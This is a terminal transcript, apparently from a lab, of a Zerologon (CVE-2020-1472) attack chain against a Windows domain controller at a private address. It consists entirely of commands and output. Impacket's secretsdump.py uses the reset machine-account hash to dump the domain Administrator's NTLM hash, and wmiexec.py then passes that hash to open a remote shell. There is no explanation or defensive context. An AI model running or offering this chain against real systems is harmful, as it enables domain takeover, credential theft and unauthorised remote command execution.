 ┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$ python3 secretsdump.py "zzx/WIN-ENQBK7DILQE$"@192.168.23.130 -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc-user "administrator"
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
[*] Cleaning up...
┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$
┌──(security㉿Security)-[~/Sectools/Windows/CVE-2020-1472/exp]
└─$ cd ../../impacket/examples
┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$ python3 wmiexec.py zzx/administrator@192.168.23.130 -hashes aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>